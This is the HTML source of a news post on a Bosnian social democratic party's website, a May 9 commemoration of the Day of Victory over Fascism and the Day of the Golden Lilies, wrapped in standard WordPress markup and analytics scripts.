<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Ads: 826350625 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-826350625"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());


  gtag('config', 'AW-826350625');
</script>


<!-- Event snippet for SD BiH remarketing page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-826350625/xTHvCJOg7eQBEKG4hIoD',
      'value': 1.0,
      'currency': 'HRK',
      'aw_remarketing_only': true
  });
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '279102270005230');
  fbq('track', 'PageViewSDBIH');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=279102270005230&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-180x180.png" />
<meta name="msapplication-TileImage" content="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-7282 single-format-standard votestart-core-1.0 wp-featherlight-captions votestart-ver-1.0 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-in-grid mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-disable-ss-on-mobile mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-search-covers-header wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-left">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://sdbih.ba/" style="height: 450px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="light logo"/>		</a>
	</div>

														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-sdmenu" class="clearfix"><li id="nav-menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://sdbih.ba/" class=""><span class="item_outer"><span class="item_text">Početna</span></span></a></li>
<li id="nav-menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/plan/" class=""><span class="item_outer"><span class="item_text">Politički program</span></span></a></li>
<li id="nav-menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/blog/" class=""><span class="item_outer"><span class="item_text">Novosti</span></span></a></li>
<li id="nav-menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/organizacijesdbih/" class=""><span class="item_outer"><span class="item_text">Organizacije</span></span></a></li>
<li id="nav-menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/dokumenti/" class=""><span class="item_outer"><span class="item_text">Dokumenti</span></span></a></li>
<li id="nav-menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://sdbih.ba/zastupnici/" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Naši ljudi</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/rukovodstvo/" class=""><span class="item_outer"><span class="item_text">Rukovodstvo</span></span></a></li>
	<li id="nav-menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/zastupnici/" class=""><span class="item_outer"><span class="item_text">Zastupnici</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
															
			<a  style="margin: 0 24px 0 0;" class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-icon-pack" href="javascript:void(0)">
	            <span class="mkdf-search-opener-wrapper">
		            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>		            	            </span>
			</a>
		<div class="widget mkdf-button-widget"><a itemprop="url" href="http://sdbih.ba/novi_clan" target="_self" style="color: #dd3333;border-color: #dd3333;margin: 23px 0px;padding: 6px 34px 6px 34px" class="mkdf-btn mkdf-btn-medium mkdf-btn-outline  mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color" data-hover-color="#ffffff" data-hover-bg-color="#dd3333" data-hover-border-color="#dd3333" >
    <span class="mkdf-btn-text">POSTANI ČLAN</span>
    </a></div>					</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	<form action="https://sdbih.ba/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>						<input type="text" placeholder="Type Your Search..." name="s" class="mkdf_search_field" autocomplete="off" required />
						<a class="mkdf-search-close mkdf-search-close-icon-pack" href="#">
							<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>						</a>
					</div>
				</div>
			</div>
	</form></header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://sdbih.ba/" style="height: 50px">
		<img itemprop="image" src="https://sdbih.ba/wp-content/uploads/2019/08/ruza.png" width="100" height="100"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-sdmenu-1" class=""><li id="mobile-menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://sdbih.ba/" class=""><span>Početna</span></a></li>
<li id="mobile-menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/plan/" class=""><span>Politički program</span></a></li>
<li id="mobile-menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/blog/" class=""><span>Novosti</span></a></li>
<li id="mobile-menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/organizacijesdbih/" class=""><span>Organizacije</span></a></li>
<li id="mobile-menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/dokumenti/" class=""><span>Dokumenti</span></a></li>
<li id="mobile-menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h6><span>Naši ljudi</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i><i class="arrow_carrot-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/rukovodstvo/" class=""><span>Rukovodstvo</span></a></li>
	<li id="mobile-menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/zastupnici/" class=""><span>Zastupnici</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	<form action="https://sdbih.ba/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>						<input type="text" placeholder="Type Your Search..." name="s" class="mkdf_search_field" autocomplete="off" required />
						<a class="mkdf-search-close mkdf-search-close-icon-pack" href="#">
							<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>						</a>
					</div>
				</div>
			</div>
	</form></header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row  mkdf-grid-normal-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-12">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-7282" class="post-7282 post type-post status-publish format-standard has-post-thumbnail hentry category-naslovna category-vijesti">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
					<img width="1200" height="760" src="https://sdbih.ba/wp-content/uploads/2020/06/9.maj_-1200x760.jpg" class="attachment-votestart_mikado_blog_post size-votestart_mikado_blog_post wp-post-image" alt="" decoding="async" fetchpriority="high" />					</div>
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2024/00/">
						May 9, 2024        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a></div>                </div>
                <div class="mkdf-post-text-main">
                    
<h4 itemprop="name" class="entry-title mkdf-post-title" >
            Sretan Dan zlatnih ljiljana i Dan pobjede nad fašizmom    </h4>                    <p><strong>Dan pobjede nad fašizmom</strong> obilježava se i kao <strong>Dan Europe</strong> u spomen na istorijsku deklaraciju Roberta Schumana iz 1950., jednog od pokretača europske integracije, s idejom o novom obliku političke suradnje u Europi koja bi učinila rat između europskih nacija nezamislivim i nemogućim.</p>
<p>Na današnji dan sjećamo se i naših najmilijih koji su se uključili u borbu protiv fašista. Stanovništvo našeg kraja trpjelo je vojni i civilni teror od strane talijanskih i njemačkih fašista, a braneći svoj dom svrstali su modernu BiH u red zemalja antifašističke koalicije. Mnogi su, nažalost, svojim životima platili cijenu slobode, a hiljade je rodoljuba prošlo logore jer su izabrali časni put u borbi protiv fašističkih i nacističkih agresora.</p>
<p>Punih 40 godina kasnije, naš narod morao je voditi još jedan obrambeni i oslobodilački rat za svoju slobodu i samostalnost. Na ovim prostorima Europe, naime, pobjedom nad fašizmom nisu se ostvarile sve vrijednosti antifašizma &#8211; demokratija, ljudska prava, sloboda pojedinca niti bh. naroda u cjelini. Baš kao i u Drugom svjetskom ratu kada se stradavalo zbog vjere, nacije ili drugačijega političkog opredjeljenja, bilo je i 1992. kada smo se ponovno susreli s fašizmom, nešto drugačije vrste, ali istim zlom i ratnom agresijom, u kojoj posebno mjesto zauzimaju zlatni ljiljani. Upravo zato danas, na Dan pobjede i Dan zlatnih ljiljana, sjećamo se i žrtava agresije na BiH. I njima veliko hvala, jer bez njih ne bismo imali današnju Bosnu i Hercegovinu.</p>
                                    </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                                                                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        	<div class="mkdf-blog-share">
		<div class="mkdf-social-share-holder mkdf-dropdown mkdf-left">
	<a class="mkdf-social-share-dropdown-opener" href="javascript:void(0)">
		<span class="mkdf-social-share-title"> </span>
		<i class="social_share"></i>
	</a>
	<div class="mkdf-social-share-dropdown">
		<ul>
			<li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fsretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
	 				<span class="mkdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="mkdf-twitter-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://twitter.com/home?status=Dan+pobjede+nad+fa%C5%A1izmom%C2%A0obilje%C5%BEava+se+i+kao%C2%A0Dan+Europe+u+spomen+na+istorijsku+deklaraciju+Roberta+Schumana+iz+https://sdbih.ba/novosti/sretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
	 				<span class="mkdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="mkdf-linkedin-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fsretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom%2F&amp;title=Sretan+Dan+zlatnih+ljiljana+i+Dan+pobjede+nad+fa%C5%A1izmom&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
	 				<span class="mkdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="mkdf-tumblr-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://www.tumblr.com/share/link?url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fsretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom%2F&amp;name=Sretan+Dan+zlatnih+ljiljana+i+Dan+pobjede+nad+fa%C5%A1izmom&amp;description=Dan+pobjede+nad+fa%C5%A1izmom%C2%A0obilje%C5%BEava+se+i+kao%C2%A0Dan+Europe+u+spomen+na+istorijsku+deklaraciju+Roberta+Schumana+iz+1950.%2C+jednog+od+pokreta%C4%8Da+europske+integracije%2C+s+idejom+o+novom+obliku+politi%C4%8Dke+suradnje+u+Europi+koja+bi+u%C4%8Dinila+rat+izme%C4%91u+europskih+nacija+nezamislivim+i+%5B%26hellip%3B%5D&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
	 				<span class="mkdf-social-network-icon social_tumblr"></span>
			</a>
</li>		</ul>
	</div>
</div>	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>    <div class="mkdf-related-posts-holder clearfix">
                    <h4 class="mkdf-related-posts-title">More Related Posts</h4>
            <div class="mkdf-related-posts-inner clearfix">
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-statut-sdbih-dozvoljava-formiranje-koalicija-na-lokalnom-nivou/" title="SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2020/01/Izborna-Lukavac-4-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						October 29, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-statut-sdbih-dozvoljava-formiranje-koalicija-na-lokalnom-nivou/" title="SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou">SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-desno-krilo-sda-df-nastavlja-vrijedati-inteligenciju-gradanima-tk/" title="SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2023/09/saopstenje-za-javnost-sdbih-KLUB-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						September 23, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-desno-krilo-sda-df-nastavlja-vrijedati-inteligenciju-gradanima-tk/" title="SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK">SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-oslobadajuce-presude-za-kadrove-sdbih/" title="SDBiH; OSLOBAĐAJUĆE PRESUDE ZA KADROVE SDBIH">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2023/12/aziz-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						July 8, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-oslobadajuce-presude-za-kadrove-sdbih/" title="SDBiH; OSLOBAĐAJUĆE PRESUDE ZA KADROVE SDBIH">SDBiH; OSLOBAĐAJUĆE PRESUDE ZA KADROVE SDBIH</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-ramazanska-cestitka/" title="SDBiH; Ramazanska čestitka">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2020/04/ramazan-serif-mubarek-olsun-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						February 28, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-ramazanska-cestitka/" title="SDBiH; Ramazanska čestitka">SDBiH; Ramazanska čestitka</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                            </div>
            </div>
		</div>
	</div>
	</div>		</div>
		
			</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Kontaktirajte Socijaldemokrate BiH</h5></div>			<div class="textwidget"><p><a href="mailto:sdbih@sdbih.ba">sdbih@sdbih.ba</a></p>
<p><a href="mailto:tehnicki-sekretar@sdbih.ba">tehnicki-sekretar@sdbih.ba</a></p>
<p><a href="mailto:press@sdbih.ba">press@sdbih.ba</a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-4" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p style="margin-top: -20px;"><span style="color: #ffffff;">Nazovite nas</span> <a href="tel:+38735261333">+38735261333</a></p>
</div>
		</div><div id="text-5" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p style="margin-top: -20px;"><span style="color: #ffffff;">Posjetite nas</span> Turalibegova 22/1, 75000 Tuzla</p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div class="widget mkdf-blog-list-widget" ><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Zadnje vijesti</h5></div><div class="mkdf-blog-list-holder mkdf-grid-list mkdf-bl-minimal mkdf-one-columns mkdf-disable-bottom-space mkdf-normal-space mkdf-bl-pag-no-pagination"  data-type=minimal data-number-of-posts=3 data-number-of-columns=one data-space-between-items=normal data-orderby=date data-order=DESC data-image-size=thumbnail data-title-tag=h6 data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-max-num-pages=186 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-statut-sdbih-dozvoljava-formiranje-koalicija-na-lokalnom-nivou/" title="SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou">
            SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						October 29, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-desno-krilo-sda-df-nastavlja-vrijedati-inteligenciju-gradanima-tk/" title="SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK">
            SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK            </a>
